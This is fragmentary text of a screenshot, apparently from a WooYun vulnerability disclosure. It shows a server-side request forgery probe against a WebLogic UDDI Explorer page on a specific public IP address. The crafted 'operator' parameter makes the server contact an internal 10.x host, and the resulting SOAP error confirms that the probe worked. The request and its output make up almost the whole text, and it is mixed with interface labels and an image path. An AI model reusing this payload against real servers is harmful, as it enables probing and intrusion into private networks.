 Load URL
http://202.104.30.113:8000/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.16.13.117:80&rdoSearch=name&
Split URL
txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
Execute
Enable Post data Enable Referrer
Search Private Registry
Search by key
Publish Private Registry
Search for in Business location
Modify Private Registry
Search
Setup UDDI Explorer
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but
Explorer Help
could not connect over HTTP to server: '10.16.13.117', port: '80'
www.wooyun.org